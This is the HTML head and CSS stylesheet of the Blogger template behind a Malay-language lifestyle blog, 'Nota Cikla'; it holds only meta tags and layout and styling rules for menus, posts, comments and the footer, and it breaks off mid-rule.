<meta content='Blog tentang tip kesihatan, kecantikan, kehamilan, bayi, keibubapaan, petua, resepi, drama, cerita hiburan, resepi, agama, tiroid dan motivasi' name='og:description'/>
<meta content='Nota Cikla' property='og:site_name'/>
<meta content='https://ciklapunyabelog.blogspot.com/' name='twitter:domain'/>
<meta content='2021' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='2021' name='twitter:title'/>
<meta content='Blog tentang tip kesihatan, kecantikan, kehamilan, bayi, keibubapaan, petua, resepi, drama, cerita hiburan, resepi, agama, tiroid dan motivasi' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Lucy
License:     Free Version
Version:     2.0
Author:      Soratemplates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Background" type="background" color="#fff" default="$(color) url(http://1.bp.blogspot.com/-eaKdOOTPFg4/Wa6BGUOr5jI/AAAAAAAAD0U/SvDwHkUHrlYoRDGXuUEoM8YjXM7uo4DaACK4BGAYYCw/s1600/background-4.jpg) repeat fixed top left"/>
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#29b0b6" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:#29b0b6;  color:#fff;text-shadow:#000 0 0 2px;}
::-moz-selection {background:#29b0b6; color:#fff; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:#29b0b6;  color:#fff;text-shadow:#000 0 0 2px;}
::-o-selection {background:#29b0b6; color:#fff; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Kalam', cursive;
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(//1.bp.blogspot.com/-siy6EKYCLtM/U6X4AdKrr0I/AAAAAAAANDs/HCjRvuedDro/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(//3.bp.blogspot.com/-UjppXQI-ww0/U6X4IpheNiI/AAAAAAAAND0/PJhRvvhAWGU/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
abbr.published.timeago {
text-decoration: none;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background:#ffffff url(//1.bp.blogspot.com/-eaKdOOTPFg4/Wa6BGUOr5jI/AAAAAAAAD0U/SvDwHkUHrlYoRDGXuUEoM8YjXM7uo4DaACK4BGAYYCw/s1600/background-4.jpg) repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{    background-image: url(https://2.bp.blogspot.com/-YIeza769slw/Wa57EtLq_6I/AAAAAAAADz4/M98rlJrTmzoHjk-9e9mfh3RpMZHOmun4QCLcBGAs/s1600/body-top.png),url(https://1.bp.blogspot.com/-OSlxxrpWfx4/Wa577ySTgRI/AAAAAAAAD0A/_Fc-kfCUFw09smg1WbYRyycx3aneTJ78ACLcBGAs/s1600/body-bottom.png);
padding: 0 0 275px;
min-width: 0;
background-repeat: repeat-x, repeat-x;
background-position: center top, center bottom;
background-size: 100% auto, 100% auto;
overflow: hidden;}
.row{width:1120px}
#content-wrapper {
margin: 30px auto;
padding: 20px 15px 30px;
position: relative;
background: #fff;
box-sizing: border-box;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
}
#content-wrapper:before {
left: 0;
top: -17px;
background: url(//1.bp.blogspot.com/-Iy5TaRT6z8E/WbawAlouwmI/AAAAAAAAD28/WhAWpiGZB-UB8dAp1ybXRTMSYA6LO0tgQCK4BGAYYCw/s1600/content_top.png) no-repeat;
background-size: cover;
content: "";
height: 26px;
width: 100%;
position: absolute;
}
#content-wrapper:after {
left: 0;
bottom: -17px;
background: url(//2.bp.blogspot.com/-cqsiL6tLEFk/WbawO1YuOMI/AAAAAAAAD3E/ZWG6WKGMb7AxLeLX3E0ZHZ0O5pBU4N36wCK4BGAYYCw/s1600/content_bottom.png) no-repeat;
background-size: cover;
content: "";
height: 26px;
width: 100%;
position: absolute;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 130px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #29b0b6;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.slicknav_menu {
display:none;
}
.tm-menu .slicknav_menu {
right:0;
display:none;
}
.scrolling-menu .slicknav_menu {
right:0;
}
.slicknav_menu {
padding:0 10px;
z-index: 9;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #343434;
}
.index .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#000;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: inline-block; vertical-align: middle;  line-height: 32px; cursor: pointer;  height:32px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.3em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
.scroll-header.scrolled-header .slicknav_btn {color:#fff;}
.scroll-header.scrolled-header .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 10px 5px 0;
text-decoration:none;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #FFF;
font-weight: bold;
text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_nav {
color:#fff;
margin:0;
padding:0;
font-size:0.875em;
background: #fff;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav a:hover{
color: #29b0b6;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
.slicknav_menu .slicknav_no-text {
margin-top:15px;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
background-image: url(//1.bp.blogspot.com/-sVxuzWG2dEo/WbawhOi8XTI/AAAAAAAAD3M/ADOA4maStQcZiQlwVM9npqz3t54Y-sTZgCK4BGAYYCw/s400/ribbon_left.png), url(//1.bp.blogspot.com/-QzXwIMi96oc/WbawhppSAwI/AAAAAAAAD3U/rZ6Jot11_TEcohs2MzGu9fiz9j_U5DJPwCK4BGAYYCw/s400/ribbon_right.png), url(//4.bp.blogspot.com/-jXxJeCC6JB4/WbawiM0fnnI/AAAAAAAAD3c/i_eHU3wsfkE2Pv-bNYCxK61Dqh5-e41kwCK4BGAYYCw/s400/ribbon_tile.png);
background-repeat: no-repeat, no-repeat, repeat-x;
background-position: left top, right top, left top;
background-origin: border-box,border-box,padding-box;
background-clip: border-box,border-box,padding-box;
border-left: 17px solid transparent;
border-right: 17px solid transparent;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #29b0b6
}
#menu ul > li > a {
color: #fff;
font-size: 16px;
line-height: 42px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family:Kalam;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #8cd4d7;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #8cd4d7;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6bc2c6;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #6bc2c6;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
margin: 0 0 3.3em 0;
padding: 1em 1.6em 1px;
background-color: #FFFFFF;
border: 1px solid #f8e6d0;
}
.sidebar h2 {
color: #8b7965;
background-color: #f0ddbf;
-webkit-box-shadow: 2px 2px 0px #edd2a3;
-moz-box-shadow: 2px 2px 0px #edd2a3;
box-shadow: 2px 2px 0px #edd2a3;
line-height: 1.6em;
font-weight: normal;
font-size: 16px;
z-index: 80;
margin: -28px 0 0 -3px;
padding: 3px 10px 1px 10px;
text-shadow: 1px 1px #FFFFFF;
position: absolute;
-webkit-transform: rotate(-2deg);
-moz-transform: rotate(-2deg);
-o-transform: rotate(-2deg);
-ms-transform: rotate(-2deg);
transform: rotate(-2deg);
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 0 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px dotted #29b0b6;
}
.post-index-head {
text-align: center;
}
.inline-ad {
margin: 0;
}
.archive .post h2,.index .post h2 {
margin-bottom: 12px;
line-height: 30px;
font-size: 24px;
font-weight: 400;
}
.archive .post h2 a,.index .post h2 a {
color:#165090;
letter-spacing: 0.5px;
}
.archive .post h2,.index .post h2  {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 0 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: left;
width: 260px;
background-image: url(//4.bp.blogspot.com/-7mnD64x0x1M/WbaxqivFSWI/AAAAAAAAD3s/cQ_0t91AZZs6ytAxE-TiltAK80D8F8CLgCK4BGAYYCw/s400/fancy_border_top.png), url(//2.bp.blogspot.com/-yO-owT8bf3U/WbaxrFXZKCI/AAAAAAAAD30/kqL4yEVm4r0Sgft4AK_8aqu-JCa5gUmhwCK4BGAYYCw/s400/fancy_border_bottom.png);
background-position: left top, left bottom;
background-repeat: repeat-x, repeat-x;
padding: 13px 10px 6px;
background-color: #fcecd3;
position: relative;
text-align: center;
margin-right:15px;
}
.block-image .thumb {
width: 100%;
position: relative;
display: block;
}
.block-image .thumb:before {
box-shadow: inset 15px 0 4px -14px #f6d9b9;
content: " ";
height: 100%;
left: 0;
position: absolute;
top: 0;
width: 15px;
}
.block-image .thumb .post-thumb {
width: 100%;
height: 180px;
margin: 0 auto 0.6em;
border: 1px solid #f1d19e;
background: #FFF;
object-fit: cover;
padding: 3px;
position: relative;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
position: relative;
padding: 14px 0;
text-align: center;
font-size: 11px;
background-color: #FFFFFF;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
background: url(//2.bp.blogspot.com/--_tR7jffKx4/Wbax59vaRJI/AAAAAAAAD38/UXFpxhlNxU8BjmMn0K4h69O9N3tye93YQCK4BGAYYCw/s400/menu_left.png) no-repeat 9px 4px;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #29b0b6;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #29b0b6;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin: 8px 0;
font-size: 14px;
line-height: 22px;
text-align:justify;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post-body a:visited {
color:#FF0000;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.read-wrap {
text-align:center;
float:right;
margin-bottom: 8px;
}
.read-more {
padding: 0;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 18px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#29b0b6;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
background-size: cover;
background-image: url(//3.bp.blogspot.com/-YbC3gAq9Paw/WbayHk74aQI/AAAAAAAAD4E/RVR9BIyJgHIfCO7C1aGyIc6bq3FhqHSyACK4BGAYYCw/s400/splotch.png);
background-color: transparent;
padding: 0;
height: 30px;
width: 30px;
line-height: 30px;
margin-right: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.block-image .share-post-span .share-art a {
color:#fff;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #29b0b6
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #29b0b6;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#29b0b6;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Kalam', cursive;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.post-share-link{border:1px solid #eee;border-radius:2px;display:block;box-sizing:border-box;font-size:16px;margin-top:10px;ms-border-radius:2px;o-border-radius:2px;outline:0;padding:10px;webkit-border-radius:2px;width:100%}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #29b0b6;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0;background-color: #fcecd3;
box-shadow: inset 0px 0px 5px 3px #f6d9b9, 3px 3px #e6c998;
padding: 0.3em 0.3em 0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;text-align:center;}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
border-radius: 2px;
position:relative;
}
.related-thumb:before {
margin-left: -4px;
left: 50%;
top: -4px;
height: 15px;
position: absolute;
content: '';
background: url(//2.bp.blogspot.com/-TF7XPiVoAJI/WbayQ04G6XI/AAAAAAAAD4M/qfdxMqCdK1EKviqk1BXhwa4JI0m7bn3WACK4BGAYYCw/s400/pin.png) no-repeat 50%;
width: 9px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
padding: 2px;
border: 1px solid #f1d19e;
background: #FFF;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #6c5e51;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
padding:0;
background: #FFF;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #29b0b6;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #29b0b6;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #29b0b6 transparent transparent;
}
.comments .comments-content .user {
font-family: Kalam;
letter-spacing: 0.5px;
font-weight: 700;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#29b0b6;
font-family: Bad Script;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Footer Css ######################### */
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px auto;
padding-bottom: 20px;
width: 33.3%;
text-align: justify;
color: #3d3d3d;
line-height: 1.6em;
word-wrap: break-word;
max-width: 390px;
padding-right: 10px;
box-sizing: border-box;
}
#lowerbar-wrapper:nth-child(3) {
padding-right: 0;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {
box-sizing: border-box;
clear: both;position: relative;
margin: 0 0 3.3em 0;
padding: 1em 1.6em 1px;
-webkit-box-shadow: 2px 2px 0px #f4e6c9;
-moz-box-shadow: 2px 2px 0px #f4e6c9;
box-shadow: 2px 2px 0px #f4e6c9;
background: url(//1.bp.blogspot.com/-ObtNnI3H0BM/WbavfUJH1oI/AAAAAAAAD20/YLmNdnASSugJ9mVn-p3SmLAC1DavYVuHgCK4BGAYYCw/s400/widget-bg.jpg) repeat;}
.lowerbar h2 {
color: #8b7965;
background-color: #f0ddbf;
-webkit-box-shadow: 2px 2px 0px #edd2a3;
-moz-box-shadow: 2px 2px 0px #edd2a3;
box-shadow: 2px 2px 0px #edd2a3;
line-height: 1.6em;
font-weight: normal;
font-size: 16px;
z-index: 80;
margin: -28px 0 0 -3px;
padding: 3px 10px 1px 10px;
text-shadow: 1px 1px #FFFFFF;
position: absolute;
-webkit-transform: rotate(-2deg);
